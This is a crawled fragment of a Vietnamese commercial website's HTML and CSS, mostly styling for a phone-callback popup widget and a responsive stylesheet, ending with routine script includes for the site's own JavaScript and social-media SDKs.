		-webkit-animation: coccoc-alo-circle-img-anim 1s infinite ease-in-out !important;
		-moz-animation: coccoc-alo-circle-img-anim 1s infinite ease-in-out !important;
		-ms-animation: coccoc-alo-circle-img-anim 1s infinite ease-in-out !important;
		-o-animation: coccoc-alo-circle-img-anim 1s infinite ease-in-out !important;
		animation: coccoc-alo-circle-img-anim 1s infinite ease-in-out !important
	}

	.coccoc-alo-phone.coccoc-alo-static .coccoc-alo-ph-img-circle {
		-webkit-animation: coccoc-alo-circle-img-anim 0s infinite ease-in-out !important;
		-moz-animation: coccoc-alo-circle-img-anim 0s infinite ease-in-out !important;
		-ms-animation: coccoc-alo-circle-img-anim 0s infinite ease-in-out !important;
		-o-animation: coccoc-alo-circle-img-anim 0s infinite ease-in-out !important;
		animation: coccoc-alo-circle-img-anim 0s infinite ease-in-out !important
	}

	.coccoc-alo-phone.coccoc-alo-hover .coccoc-alo-ph-img-circle,
	.coccoc-alo-phone:hover .coccoc-alo-ph-img-circle {
		background-color: #00aff2
	}

	.coccoc-alo-phone.coccoc-alo-green.coccoc-alo-hover .coccoc-alo-ph-img-circle,
	.coccoc-alo-phone.coccoc-alo-green:hover .coccoc-alo-ph-img-circle {
		background-color: #75eb50;
		background-color: #75eb50 9
	}

	.coccoc-alo-phone.coccoc-alo-green .coccoc-alo-ph-img-circle {
		background-color: #00aff2;
		background-color: #F20000
	}

	.coccoc-alo-phone.coccoc-alo-gray.coccoc-alo-hover .coccoc-alo-ph-img-circle,
	.coccoc-alo-phone.coccoc-alo-gray:hover .coccoc-alo-ph-img-circle {
		background-color: #ccc
	}

	.coccoc-alo-phone.coccoc-alo-gray .coccoc-alo-ph-img-circle {
		background-color: #75eb50
	}

	@-moz-keyframes coccoc-alo-circle-anim {
		0% {
			-moz-transform: rotate(0) scale(.5) skew(1deg);
			opacity: .1;
			-moz-opacity: .1;
			-webkit-opacity: .1;
			-o-opacity: .1
		}

		30% {
			-moz-transform: rotate(0) scale(.7) skew(1deg);
			opacity: .5;
			-moz-opacity: .5;
			-webkit-opacity: .5;
			-o-opacity: .5
		}

		100% {
			-moz-transform: rotate(0) scale(1) skew(1deg);
			opacity: .6;
			-moz-opacity: .6;
			-webkit-opacity: .6;
			-o-opacity: .1
		}
	}

	@-webkit-keyframes coccoc-alo-circle-anim {
		0% {
			-webkit-transform: rotate(0) scale(.5) skew(1deg);
			-webkit-opacity: .1
		}

		30% {
			-webkit-transform: rotate(0) scale(.7) skew(1deg);
			-webkit-opacity: .5
		}

		100% {
			-webkit-transform: rotate(0) scale(1) skew(1deg);
			-webkit-opacity: .1
		}
	}

	@-o-keyframes coccoc-alo-circle-anim {
		0% {
			-o-transform: rotate(0) kscale(.5) skew(1deg);
			-o-opacity: .1
		}

		30% {
			-o-transform: rotate(0) scale(.7) skew(1deg);
			-o-opacity: .5
		}

		100% {
			-o-transform: rotate(0) scale(1) skew(1deg);
			-o-opacity: .1
		}
	}

	@-moz-keyframes coccoc-alo-circle-fill-anim {
		0% {
			-moz-transform: rotate(0) scale(.7) skew(1deg);
			opacity: .2
		}

		50% {
			-moz-transform: rotate(0) -moz-scale(1) skew(1deg);
			opacity: .2
		}

		100% {
			-moz-transform: rotate(0) scale(.7) skew(1deg);
			opacity: .2
		}
	}

	@-webkit-keyframes coccoc-alo-circle-fill-anim {
		0% {
			-webkit-transform: rotate(0) scale(.7) skew(1deg);
			opacity: .2
		}

		50% {
			-webkit-transform: rotate(0) scale(1) skew(1deg);
			opacity: .2
		}

		100% {
			-webkit-transform: rotate(0) scale(.7) skew(1deg);
			opacity: .2
		}
	}

	@-o-keyframes coccoc-alo-circle-fill-anim {
		0% {
			-o-transform: rotate(0) scale(.7) skew(1deg);
			opacity: .2
		}

		50% {
			-o-transform: rotate(0) scale(1) skew(1deg);
			opacity: .2
		}

		100% {
			-o-transform: rotate(0) scale(.7) skew(1deg);
			opacity: .2
		}
	}

	@-moz-keyframes coccoc-alo-circle-img-anim {
		0% {
			transform: rotate(0) scale(1) skew(1deg)
		}

		10% {
			-moz-transform: rotate(-25deg) scale(1) skew(1deg)
		}

		20% {
			-moz-transform: rotate(25deg) scale(1) skew(1deg)
		}

		30% {
			-moz-transform: rotate(-25deg) scale(1) skew(1deg)
		}

		40% {
			-moz-transform: rotate(25deg) scale(1) skew(1deg)
		}

		50% {
			-moz-transform: rotate(0) scale(1) skew(1deg)
		}

		100% {
			-moz-transform: rotate(0) scale(1) skew(1deg)
		}
	}

	@-webkit-keyframes coccoc-alo-circle-img-anim {
		0% {
			-webkit-transform: rotate(0) scale(1) skew(1deg)
		}

		10% {
			-webkit-transform: rotate(-25deg) scale(1) skew(1deg)
		}

		20% {
			-webkit-transform: rotate(25deg) scale(1) skew(1deg)
		}

		30% {
			-webkit-transform: rotate(-25deg) scale(1) skew(1deg)
		}

		40% {
			-webkit-transform: rotate(25deg) scale(1) skew(1deg)
		}

		50% {
			-webkit-transform: rotate(0) scale(1) skew(1deg)
		}

		100% {
			-webkit-transform: rotate(0) scale(1) skew(1deg)
		}
	}

	@-o-keyframes coccoc-alo-circle-img-anim {
		0% {
			-o-transform: rotate(0) scale(1) skew(1deg)
		}

		10% {
			-o-transform: rotate(-25deg) scale(1) skew(1deg)
		}

		20% {
			-o-transform: rotate(25deg) scale(1) skew(1deg)
		}

		30% {
			-o-transform: rotate(-25deg) scale(1) skew(1deg)
		}

		40% {
			-o-transform: rotate(25deg) scale(1) skew(1deg)
		}

		50% {
			-o-transform: rotate(0) scale(1) skew(1deg)
		}

		100% {
			-o-transform: rotate(0) scale(1) skew(1deg)
		}
	}

	@-moz-keyframes fadeInRight {
		0% {
			opacity: 0;
			-webkit-transform: translate3d(100%, 0, 0);
			-ms-transform: translate3d(100%, 0, 0);
			transform: translate3d(100%, 0, 0)
		}

		100% {
			opacity: 1;
			-webkit-transform: none;
			-ms-transform: none;
			transform: none
		}
	}

	@-webkit-keyframes fadeInRight {
		0% {
			opacity: 0;
			-webkit-transform: translate3d(100%, 0, 0);
			-ms-transform: translate3d(100%, 0, 0);
			transform: translate3d(100%, 0, 0)
		}

		100% {
			opacity: 1;
			-webkit-transform: none;
			-ms-transform: none;
			transform: none
		}
	}

	@-o-keyframes fadeInRight {
		0% {
			opacity: 0;
			-webkit-transform: translate3d(100%, 0, 0);
			-ms-transform: translate3d(100%, 0, 0);
			transform: translate3d(100%, 0, 0)
		}

		100% {
			opacity: 1;
			-webkit-transform: none;
			-ms-transform: none;
			transform: none
		}
	}

	@keyframes fadeInRight {
		0% {
			opacity: 0;
			-webkit-transform: translate3d(100%, 0, 0);
			-ms-transform: translate3d(100%, 0, 0);
			transform: translate3d(100%, 0, 0)
		}

		100% {
			opacity: 1;
			-webkit-transform: none;
			-ms-transform: none;
			transform: none
		}
	}

	@-moz-keyframes fadeOutRight {
		0% {
			opacity: 1
		}

		100% {
			opacity: 0;
			-webkit-transform: translate3d(100%, 0, 0);
			-ms-transform: translate3d(100%, 0, 0);
			transform: translate3d(100%, 0, 0)
		}
	}

	@-webkit-keyframes fadeOutRight {
		0% {
			opacity: 1
		}

		100% {
			opacity: 0;
			-webkit-transform: translate3d(100%, 0, 0);
			-ms-transform: translate3d(100%, 0, 0);
			transform: translate3d(100%, 0, 0)
		}
	}

	@-o-keyframes fadeOutRight {
		0% {
			opacity: 1
		}

		100% {
			opacity: 0;
			-webkit-transform: translate3d(100%, 0, 0);
			-ms-transform: translate3d(100%, 0, 0);
			transform: translate3d(100%, 0, 0)
		}
	}

	@keyframes fadeOutRight {
		0% {
			opacity: 1
		}

		100% {
			opacity: 0;
			-webkit-transform: translate3d(100%, 0, 0);
			-ms-transform: translate3d(100%, 0, 0);
			transform: translate3d(100%, 0, 0)
		}
	}

	@-moz-keyframes coccoc-alo-circle-anim {
		0% {
			transform: rotate(0) scale(.5) skew(1deg);
			opacity: .1
		}

		30% {
			transform: rotate(0) scale(.7) skew(1deg);
			opacity: .5
		}

		100% {
			transform: rotate(0) scale(1) skew(1deg);
			opacity: .1
		}
	}

	@-webkit-keyframes coccoc-alo-circle-anim {
		0% {
			transform: rotate(0) scale(.5) skew(1deg);
			opacity: .1
		}

		30% {
			transform: rotate(0) scale(.7) skew(1deg);
			opacity: .5
		}

		100% {
			transform: rotate(0) scale(1) skew(1deg);
			opacity: .1
		}
	}

	@-o-keyframes coccoc-alo-circle-anim {
		0% {
			transform: rotate(0) scale(.5) skew(1deg);
			opacity: .1
		}

		30% {
			transform: rotate(0) scale(.7) skew(1deg);
			opacity: .5
		}

		100% {
			transform: rotate(0) scale(1) skew(1deg);
			opacity: .1
		}
	}

	@keyframes coccoc-alo-circle-anim {
		0% {
			transform: rotate(0) scale(.5) skew(1deg);
			opacity: .1
		}

		30% {
			transform: rotate(0) scale(.7) skew(1deg);
			opacity: .5
		}

		100% {
			transform: rotate(0) scale(1) skew(1deg);
			opacity: .1
		}
	}

	@-moz-keyframes coccoc-alo-circle-fill-anim {
		0% {
			transform: rotate(0) scale(.7) skew(1deg);
			opacity: .2
		}

		50% {
			transform: rotate(0) scale(1) skew(1deg);
			opacity: .2
		}

		100% {
			transform: rotate(0) scale(.7) skew(1deg);
			opacity: .2
		}
	}

	@-webkit-keyframes coccoc-alo-circle-fill-anim {
		0% {
			transform: rotate(0) scale(.7) skew(1deg);
			opacity: .2
		}

		50% {
			transform: rotate(0) scale(1) skew(1deg);
			opacity: .2
		}

		100% {
			transform: rotate(0) scale(.7) skew(1deg);
			opacity: .2
		}
	}

	@-o-keyframes coccoc-alo-circle-fill-anim {
		0% {
			transform: rotate(0) scale(.7) skew(1deg);
			opacity: .2
		}

		50% {
			transform: rotate(0) scale(1) skew(1deg);
			opacity: .2
		}

		100% {
			transform: rotate(0) scale(.7) skew(1deg);
			opacity: .2
		}
	}

	@keyframes coccoc-alo-circle-fill-anim {
		0% {
			transform: rotate(0) scale(.7) skew(1deg);
			opacity: .2
		}

		50% {
			transform: rotate(0) scale(1) skew(1deg);
			opacity: .2
		}

		100% {
			transform: rotate(0) scale(.7) skew(1deg);
			opacity: .2
		}
	}

	@-moz-keyframes coccoc-alo-circle-img-anim {
		0% {
			transform: rotate(0) scale(1) skew(1deg)
		}

		10% {
			transform: rotate(-25deg) scale(1) skew(1deg)
		}

		20% {
			transform: rotate(25deg) scale(1) skew(1deg)
		}

		30% {
			transform: rotate(-25deg) scale(1) skew(1deg)
		}

		40% {
			transform: rotate(25deg) scale(1) skew(1deg)
		}

		50% {
			transform: rotate(0) scale(1) skew(1deg)
		}

		100% {
			transform: rotate(0) scale(1) skew(1deg)
		}
	}

	@-webkit-keyframes coccoc-alo-circle-img-anim {
		0% {
			transform: rotate(0) scale(1) skew(1deg)
		}

		10% {
			transform: rotate(-25deg) scale(1) skew(1deg)
		}

		20% {
			transform: rotate(25deg) scale(1) skew(1deg)
		}

		30% {
			transform: rotate(-25deg) scale(1) skew(1deg)
		}

		40% {
			transform: rotate(25deg) scale(1) skew(1deg)
		}

		50% {
			transform: rotate(0) scale(1) skew(1deg)
		}

		100% {
			transform: rotate(0) scale(1) skew(1deg)
		}
	}

	@-o-keyframes coccoc-alo-circle-img-anim {
		0% {
			transform: rotate(0) scale(1) skew(1deg)
		}

		10% {
			transform: rotate(-25deg) scale(1) skew(1deg)
		}

		20% {
			transform: rotate(25deg) scale(1) skew(1deg)
		}

		30% {
			transform: rotate(-25deg) scale(1) skew(1deg)
		}

		40% {
			transform: rotate(25deg) scale(1) skew(1deg)
		}

		50% {
			transform: rotate(0) scale(1) skew(1deg)
		}

		100% {
			transform: rotate(0) scale(1) skew(1deg)
		}
	}

	@keyframes coccoc-alo-circle-img-anim {
		0% {
			transform: rotate(0) scale(1) skew(1deg)
		}

		10% {
			transform: rotate(-25deg) scale(1) skew(1deg)
		}

		20% {
			transform: rotate(25deg) scale(1) skew(1deg)
		}

		30% {
			transform: rotate(-25deg) scale(1) skew(1deg)
		}

		40% {
			transform: rotate(25deg) scale(1) skew(1deg)
		}

		50% {
			transform: rotate(0) scale(1) skew(1deg)
		}

		100% {
			transform: rotate(0) scale(1) skew(1deg)
		}
	}

	#coccoc-alo-wrapper {
		position: fixed;
		width: 100%;
		bottom: 0;
		top: 0;
		left: 0;
		z-index: 2000000;
		overflow: visible;
		display: none;
		color: #383838
	}

	#coccoc-alo-wrapper.night-mode {
		color: #fff
	}

	.coccoc-alo-popup-close {
		-webkit-border-radius: 2px !important;
		-moz-border-radius: 2px !important;
		-webkit-border-radius: 2px;
		-moz-border-radius: 2px;
		border-radius: 2px;
		position: absolute !important;
		right: -15px !important;
		top: -15px !important;
		height: 30px !important;
		width: 30px !important;
		background-image: url("[data-uri]");
		background-position: center center;
		background-repeat: no-repeat;
		cursor: pointer !important;
		-webkit-transition: .3s ease-out !important;
		-moz-transition: .3s ease-out !important;
		-o-transition: .3s ease-out !important;
		transition: .3s ease-out !important
	}

	#coccoc-alo-wrapper.night-mode .coccoc-alo-popup-close {
		background-image: url("[data-uri]")
	}

	#coccoc-alo-wrapper .coccoc-alo-popup-close:hover {
		opacity: .6 !important
	}

	.coccoc-alo-popup {
		display: inline-block;
		position: relative;
		-webkit-border-radius: 16px;
		-moz-border-radius: 16px;
		border-radius: 16px;
		background-image: url("[data-uri]");
		-webkit-transition: .6s ease-out;
		-moz-transition: .6s ease-out;
		-o-transition: .6s ease-out;
		transition: .6s ease-out;
		margin: 0 auto;
		z-index: 200001;
		text-align: center;
		padding: 60px 75px
	}

	#coccoc-alo-wrapper.night-mode .coccoc-alo-popup {
		background-image: url("[data-uri]")
	}

	#coccoc-alo-wrapper .coccoc-alo-overlay {
		position: fixed;
		width: 100%;
		height: 100%;
		background-image: url("[data-uri]");
		top: 0;
		left: 0;
		z-index: 200000
	}

	.coccoc-alo-popup h3 {
		font-size: 24px;
		margin: 0 0 40px;
		font-family: 'Open Sans';
		font-weight: 300;
		white-space: nowrap
	}

	.night-mode .coccoc-alo-popup h3 {
		font-size: 23px
	}

	.night-mode .coccoc-alo-message {
		padding-bottom: 0
	}

	.coccoc-alo-message {
		height: 32px;
		padding: 18px 0 13px 0;
		text-align: center;
		clear: both;
		font-size: 14px
	}

	#coccoc-alo-wrapper .coccoc-alo-popup .coccoc-alo-input-wrapper .label,
	#coccoc-alo-wrapper .coccoc-alo-popup .coccoc-alo-input-wrapper .label+.input {
		float: left;
		width: 49%
	}

	#coccoc-alo-wrapper .coccoc-alo-popup .coccoc-alo-input-wrapper .input {
		padding: 0 13px
	}

	#coccoc-alo-wrapper .coccoc-alo-popup .coccoc-alo-input-wrapper label {
		color: #616161;
		font-size: 18px;
		height: 28px;
		line-height: 28px;
		padding-right: 15px
	}

	.coccoc-alo-number {
		color: #00bed5;
		font-size: 28px;
		font-family: Montserrat, "Lucida Console", Monaco, monospace, sans-serif;
		font-weight: normal;
		background-color: transparent;
		border: none;
		border-width: 0;
		display: inline-block;
		border-bottom: #00bed5 solid 1px;
		padding-bottom: 10px;
		margin: 0 auto;
		width: 221px
	}

	coccoc-alo-number::-ms-clear {
		display: none;
		width: 0;
		height: 0
	}

	.night-mode .coccoc-alo-number {
		border: #00bed5 solid 1px;
		-webkit-border-radius: 3px;
		-moz-border-radius: 3px;
		border-radius: 3px;
		padding: 13px 31px
	}

	#coccoc-alo-wrapper .coccoc-alo-popup .coccoc-alo-input-wrapper input[type="text"].valid-invalid {
		color: #ff496b
	}

	#coccoc-alo-wrapper .coccoc-alo-popup .coccoc-alo-input-wrapper input[type="text"]:focus {
		outline: 0
	}

	#coccoc-alo-wrapper .coccoc-alo-popup .coccoc-alo-input-wrapper input[type="text"]::-webkit-input-placeholder {
		color: #d1d1d1
	}

	#coccoc-alo-wrapper .coccoc-alo-popup .coccoc-alo-input-wrapper input[type="text"]::-moz-placeholder {
		color: #d1d1d1
	}

	#coccoc-alo-wrapper .coccoc-alo-popup .coccoc-alo-input-wrapper input[type="text"]::-ms-input-placeholder {
		color: #d1d1d1
	}

	#coccoc-alo-wrapper .coccoc-alo-popup .coccoc-alo-input-wrapper input[type="text"]::-moz-placeholder {
		color: #d1d1d1
	}

	#coccoc-alo-wrapper.night-mode .coccoc-alo-popup .coccoc-alo-input-wrapper input[type="text"]::-webkit-input-placeholder {
		color: #60615f
	}

	#coccoc-alo-wrapper.night-mode .coccoc-alo-popup .coccoc-alo-input-wrapper input[type="text"]::-moz-placeholder {
		color: #60615f
	}

	#coccoc-alo-wrapper.night-mode .coccoc-alo-popup .coccoc-alo-input-wrapper input[type="text"]::-ms-input-placeholder {
		color: #60615f
	}

	#coccoc-alo-wrapper.night-mode .coccoc-alo-popup .coccoc-alo-input-wrapper input[type="text"]::-moz-placeholder {
		color: #60615f
	}

	#coccoc-alo-wrapper .coccoc-alo-popup .coccoc-alo-submit {
		border: none;
		border-width: 0;
		padding: 20px 40px;
		background-color: #333;
		-webkit-border-radius: 68px;
		-moz-border-radius: 68px;
		-webkit-border-radius: 68px;
		-moz-border-radius: 68px;
		border-radius: 68px;
		font-family: "Open Sans", Arial, Helvetica, sans-serif;
		font-size: 20px;
		color: #fff;
		cursor: pointer;
		outline: none !important
	}

	#coccoc-alo-wrapper.night-mode .coccoc-alo-popup .coccoc-alo-submit {
		background-color: #00bed5
	}

	#coccoc-alo-wrapper .coccoc-alo-popup .coccoc-alo-submitavtive,
	#coccoc-alo-wrapper .coccoc-alo-popup .coccoc-alo-submitvisited {
		outline: none !important
	}

	#coccoc-alo-wrapper .coccoc-alo-popup .coccoc-alo-submit-moz-focus-inner {
		border: 0
	}

	#coccoc-alo-wrapper .coccoc-alo-popup .coccoc-alo-submit:hover {
		background-color: #00aff2;
		background-color: #00aff2
	}

	.coccoc-alo-blur {
		-webkit-filter: blur(3px);
		-ms-filter: blur(3px);
		-moz-filter: blur(3px);
		-o-filter: blur(3px);
		filter: blur(3px);
		filter: url("[data-uri]#blur")
	}

	#coccoc-countdown {
		padding-top: 20px;
		font-family: "Open Sans", Arial, Helvetica, sans-serif;
		font-size: 28px;
		font-weight: 300
	}

	.coccoc-alo-request-time {
		font-family: "Open Sans", Arial, Helvetica, sans-serif;
		padding: 6px 12px;
		font-size: 18px;
		background-color: #fff;
		background-image: none;
		border: 1px solid #ccc;
		-webkit-border-radius: 4px;
		-moz-border-radius: 4px;
		border-radius: 4px;
		-webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
		box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
		-webkit-transition: border-color ease-in-out .15s, -webkit-box-shadow ease-in-out .15s;
		-o-transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s;
		transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s
	}

	#coccoc-alo-wrapper.night-mode .coccoc-alo-request-time {
		color: #fff;
		background-color: #515350;
		border: 1px solid #606260
	}

	#coccoc-alo-wrapper.night-mode .coccoc-alo-popup h3 {
		margin-bottom: 15px
	}

	#coccoc-alo-wrapper.night-mode .coccoc-alo-form .coccoc-alo-select-wrapper {
		margin-bottom: 35px
	}

	.coccoc-alo-table {
		display: table;
		width: 100%;
		height: 100%;
		position: absolute;
		left: 0;
		top: 0;
		right: 0;
		bottom: 0
	}

	.coccoc-alo-cell {
		display: table-cell;
		vertical-align: middle;
		text-align: center
	}

	.valid-invalid-message {
		font-size: 13px;
		color: #ff496b
	}

	.valid-invalid-message:before {
		content: "* "
	}
</style>
<p style="text-align: center;">
	&nbsp;Copyrights&nbsp;<a href="https://ungdungviet.vn/">Thiet Ke Website</a> by <a href="https://ungdungviet.vn/">ungdungviet.vn</a></p>
        <!-- /main --> 
      </div>
      <!-- /st-content-inner --> 
    </div>
    <!-- /st-content --> 
  </div>
  <!-- /st-pusher --> 
</div>
<!-- /st-container --> 

<!-- Load main.js--> 

<script src="https://thietbikhinenht.com/templates/t1-23/js/main.js"></script> 
<!-- OWL Carousel jquery --> 

<!--end id=page-->

<div id="fb-root"></div>
	<script>(function(d, s, id) {
      var js, fjs = d.getElementsByTagName(s)[0];
      if (d.getElementById(id)) return;
      js = d.createElement(s); js.id = id;
      js.src = "//connect.facebook.net/vi_VN/sdk.js#xfbml=1&version=v2.0";
      fjs.parentNode.insertBefore(js, fjs);
    }(document, 'script', 'facebook-jssdk'));</script>
<script src="https://apis.google.com/js/platform.js" async defer></script> 
<script src="https://thietbikhinenht.com/profiles/demot123web4svn/cache/custom.js"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://thietbikhinenht.com/templates/t1-23/css/style-responsive.css
body_size: 2164
content:
@media screen and (max-width: 360px) {

    #product-listitem .col-xs-6,
    .catalist .col-xs-4,
    .catalist .col-xs-8,
    #block-feature .col-xs-6,
    .slider .box.col-xs-6,
    .news .topnews img,
    .box_search_detail .col-xs-4,
    .box_search_detail .col-xs-8 {
        width: 100%
    }

    .catalist .image {
        margin-bottom: 10px
    }

    .carousel-control {
        display: none
    }

    .page_error_01 a,
    .page_error_02 a,
    .page_error_03 a,
    .page_error_05 a {
        top: 20% !important
    }

    .page_error_04 a {
        position: inherit;
        left: 0px;
        top: 24% !important;
        margin: 0 auto;
    }
}

@media screen and (max-width: 480px) {
    ul.tabs li a {
        float: none !important
    }

    .modalDialog > div {
        width: 280px !important
    }

    .page_error_01,
    .page_error_02,
    .page_error_03,
    .page_error_04,
    .page_error_05 {
        background-position: 0px 0px;
        height: 540px;
        position: relative;
        margin-top: 25px;
        background-size: contain
    }

    .page_error_01 a,
    .page_error_02 a,
    .page_error_03 a,
    .page_error_05 a {
        position: inherit;
        left: 0px;
        top: 28%;
        margin: 0 auto;
    }

    .page_error_04 a {
        position: inherit;
        left: 0px;
        top: 34%;
        margin: 0 auto;
    }

    #cart-popup .col-lg-6.col-md-6.col-sm-6.col-xs-6 {
        width: 100%
    }
}

@media screen and (max-width: 640px) {
    #cart-popup .col-lg-12.col-md-12.col-sm-12.col-xs-6 {
        width: 100%
    }

    .cus .owl-wrapper-outer .item a img {
        width: auto;
        height: auto;
    }

    .copyright {
        text-align: center
    }

    ul.social {
        float: none !important;
        width: 100%;
        text-align: center
    }

    ul.social li {
        float: none;
        display: inline-block !important
    }

    .block .main-inner label {
        margin: 0px;
        width: 100% !important
    }

    .block .main-inner label.error {
        width: 100% !important;
        margin: 5px 0px;
        display: block
    }

    .input,
    #news_pop_create_new_customer .block .main-inner select.list_country,
    #pop_create_new_shipping_address .block .main-inner select.list_region,
    .cart-step-two .panel-body .radio .block .main select,
    select.list_region {
        width: 100% !important
    }

    .acc-info ul li label {
        width: 30%
    }
}

@media screen and (max-width: 992px) {
    body {
        height: 100%
    }

    .hotline {
        margin-bottom: 15px
    }

    html {
        overflow: hidden;
    }

    #product-tab ul.tab img {
        width: 100% !important;
    height: auto !important;
    }

    .st-content {
        overflow-y: scroll
    }

    .st-content,
    .st-content-inner,
    .st-container {
        overflow-x: hidden
    }

    ul.list_category.right > li > .box_megam,
    ul.list_category > li > .box_megam,
    ul.list_category > li > .box_megam > .block_menu > ul.list_mega_menu > li > .box_megam_level2,
    ul.list_category.right > li > .box_megam > .block_menu > ul.list_mega_menu > li > .box_megam_level2 {
        position: relative;
        left: 0px
    }

    ul.function {
        display: table;
        margin: 0 auto
    }

    .typical-products .product {
        margin: 0px 10px 10px 10px
    }

    ul.social {
        text-align: center;
        margin-top: 5px;
        float: none
    }

    ul.social li {
        display: inline-block;
        margin-right: 8px;
        float: none
    }

    #web4s-header .header-right {
        text-align: center
    }

    ol.progtrckr li.progtrckr-done span.step,
    ol.progtrckr li.progtrckr-todo span.step {
        float: none;
        margin: 0 auto
    }

    ol.progtrckr li.progtrckr-done p,
    ol.progtrckr li.progtrckr-todo p {
        padding-left: 0px;
        text-align: center;
        float: none
    }

    .cart-list li.total div.unit-price {
        color: #333;
        font-weight: 700
    }

    .cart-list li.total div.unit-price {
        color: #333;
        font-weight: 700
    }

    .cart-list li.total div.price {
        color: #000;
        font-weight: 700
    }

    .cart-list li {
        display: block;
        position: relative;
        border-bottom: 1px solid #dadada;
        margin-top: 5px;
        padding: 0
    }

    .cart-list li div {
        display: block;
        border: 0;
        border-bottom: 1px dotted #e1e1e1;
        border-top: 0 solid #eee
    }

    .cart-list li div.name {
        width: 100%;
        float: left;
        color: #333;
        background: #fff;
        font-size: 13px;
        padding: 5px
    }

    .cart-list li div.name div {
        display: table;
        overflow: auto;
        width: 100%
    }

    .cart-list li div.name div.product_attr.cart_attr {
        width: auto
    }

    .cart-list li div.name div span {
        display: table-cell;
        height: 100%;
        vertical-align: middle;
        text-align: left
    }

    .cart-list li div.name:after {
        content: "";
        display: table;
        clear: both
    }

    .cart-list li div.amount {
        width: 100%;
        text-align: right;
        clear: both
    }

    .cart-list li div.amount input {
        margin: 0px
    }

    .cart-list li div.amount span {
        display: inline-block;
        font-weight: 700;
        width: 35%;
        float: left;
        text-align: left;
        margin-top: 2px;
        color: #333
    }

    .cart-list li div.unit-price {
        width: 100%;
        text-align: right;
        color: #000;
        clear: both
    }

    .cart-list li div.price {
        width: 100%;
        text-align: right;
        border: 0;
        color: #FF5252;
        border-bottom: 1px dotted #e1e1e1
    }

    .cart-list li div.cs,
    .cart-list li div.del {
        width: initial;
        float: right;
        display: inline-table
    }

    .cart-list li div.del img,
    .cart-list li div.cs img {
        max-width: none
    }

    .cart-list li.total {
        background: #FFEED8;
        border: 0
    }

    .cart-list li.total div {
        border: 0
    }

    .cart-list li.total div.price span {
        display: inline-block;
        font-weight: 700;
        width: 35%;
        float: left;
        color: #000;
        text-align: left;
        text-transform: uppercase
    }

    .page_cart .cart_update {
        width: 100%;
        display: block;
        float: none
    }

    #menu > div > ul > li > ul > li > b,
    .cart-list li div.num-order,
    .cart-list li.thead,
    .cart-list li.total div.name,
    .cart-list li.total div.amount,
    .cart-list li.total div.unit-price,
    .cart-list li.total div.del {
        display: none
    }

    .cart-list li div.unit-price span,
    .cart-list li div.price span {
        display: inline-block;
        font-weight: 700;
        width: 35%;
        float: left;
        color: #333;
        text-align: left
    }

    .confirm {
        position: relative;
        border-left: none
    }
}

@media screen and (max-width: 1024px) {

    #pop_create_new_shipping_address,
    #news_pop_create_new_customer,
    #news_pop_create_checkout_express {
        width: 90%;
        height: 500px;
        overflow-y: scroll
    }

    #news_pop_create_checkout_express {
        height: inherit
    }
}

@media screen and (min-width: 320px) {
    #mediaplayer_video_wrapper {
        height: 215px !important
    }

    /* GALLERY */
    #gallery-pic .col122 .product .image .img-overflow,
    #gallery-pic .col123 .product .image .img-overflow,
    #gallery-pic .col124 .product .image .img-overflow,
    #gallery-pic .col126 .product .image .img-overflow,
    #gallery-pic .col94 .product .image .img-overflow,
    #gallery-pic .col93 .product .image .img-overflow,
    #gallery-pic .col92 .product .image .img-overflow,
    #gallery-pic .col84 .product .image .img-overflow,
    #gallery-pic .col83 .product .image .img-overflow,
    #gallery-pic .col82 .product .image .img-overflow,
    #gallery-pic .col63 .product .image .img-overflow,
    #gallery-pic .col62 .product .image .img-overflow,
    #gallery-pic .col42 .product .image .img-overflow,
    #gallery-pic .col32 .product .image .img-overflow {
        height: 75px
    }
}

@media screen and (min-width: 480px) {

    .col126 .product .image .img-overflow,
    .col124 .product .image .img-overflow,
    .col123 .product .image .img-overflow,
    .col122 .product .image .img-overflow,
    .product .image .img-overflow,
    .col93 .product .image .img-overflow,
    .col92 .product .image .img-overflow,
    .col84 .product .image .img-overflow,
    .col83 .product .image .img-overflow,
    .col82 .product .image .img-overflow,
    .col63 .product .image .img-overflow,
    .col62 .product .image .img-overflow {
    }

    .news-col126 .img-overflow,
    .news-col124 .img-overflow,
    .news-col123 .img-overflow,
    .news-col122 .img-overflow,
    .news-col92 .img-overflow,
    .news-col93 .img-overflow,
    .news-col94 .img-overflow,
    .news-col84 .img-overflow,
    .news-col83 .img-overflow,
    .news-col82 .img-overflow,
    .news-col62 .img-overflow,
    .news-col63 .img-overflow {
        height: 230px
    }

    /* GALLERY */
    #gallery-pic .col122 .product .image .img-overflow,
    #gallery-pic .col123 .product .image .img-overflow,
    #gallery-pic .col124 .product .image .img-overflow,
    #gallery-pic .col126 .product .image .img-overflow,
    #gallery-pic .col94 .product .image .img-overflow,
    #gallery-pic .col93 .product .image .img-overflow,
    #gallery-pic .col92 .product .image .img-overflow,
    #gallery-pic .col84 .product .image .img-overflow,
    #gallery-pic .col83 .product .image .img-overflow,
    #gallery-pic .col82 .product .image .img-overflow,
    #gallery-pic .col63 .product .image .img-overflow,
    #gallery-pic .col62 .product .image .img-overflow,
    #gallery-pic .col42 .product .image .img-overflow,
    #gallery-pic .col32 .product .image .img-overflow {
        height: 125px
    }
}

@media screen and (min-width: 640px) {
    #mediaplayer_video {
        width: 500px
    }

    #mediaplayer_video_wrapper {
        height: 360px !important
    }

    .col126 .product .image .img-overflow,
    .col124 .product .image .img-overflow,
    .col123 .product .image .img-overflow,
    .col122 .product .image .img-overflow,
    .product .image .img-overflow,
    .col93 .product .image .img-overflow,
    .col92 .product .image .img-overflow,
    .col84 .product .image .img-overflow,
    .col83 .product .image .img-overflow,
    .col82 .product .image .img-overflow,
    .col63 .product .image .img-overflow,
    .col62 .product .image .img-overflow {
    }

    .news-col126 .img-overflow,
    .news-col124 .img-overflow,
    .news-col123 .img-overflow,
    .news-col122 .img-overflow,
    .news-col92 .img-overflow,
    .news-col93 .img-overflow,
    .news-col94 .img-overflow,
    .news-col84 .img-overflow,
    .news-col83 .img-overflow,
    .news-col82 .img-overflow,
    .news-col62 .img-overflow,
    .news-col63 .img-overflow {
        height: 188px
    }

    /* GALLERY */
    #gallery-pic .col122 .product .image .img-overflow,
    #gallery-pic .col123 .product .image .img-overflow,
    #gallery-pic .col124 .product .image .img-overflow,
    #gallery-pic .col126 .product .image .img-overflow,
    #gallery-pic .col94 .product .image .img-overflow,
